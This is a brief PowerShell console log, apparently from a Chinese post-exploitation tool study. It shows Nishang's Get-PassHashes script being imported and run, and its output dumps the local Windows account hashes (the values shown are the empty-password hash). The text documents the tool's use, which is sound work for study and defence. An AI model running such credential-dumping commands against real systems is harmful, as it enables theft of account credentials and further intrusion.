 Suggestion [3,General]: 找不到命令 Get-PassHashes，但它确实存在于当前位置。默认情况下，Windows PowerShell 不会从当前位置
加载命令。如果信任此命令，请改为键入“.\Get-PassHashes”。有关详细信息，请参阅 "get-help about_Command_Precedence"。
PS F:\工具研究\后渗透\powershell渗透框架\nishang-master\nishang-master\Gather> Import-Module .\Get-PassHashes.ps1
PS F:\工具研究\后渗透\powershell渗透框架\nishang-master\nishang-master\Gather> Get-PassHashes
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
admin:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
PS F:\工具研究\后渗透\powershell渗透框架\nishang-master\nishang-master\Gather>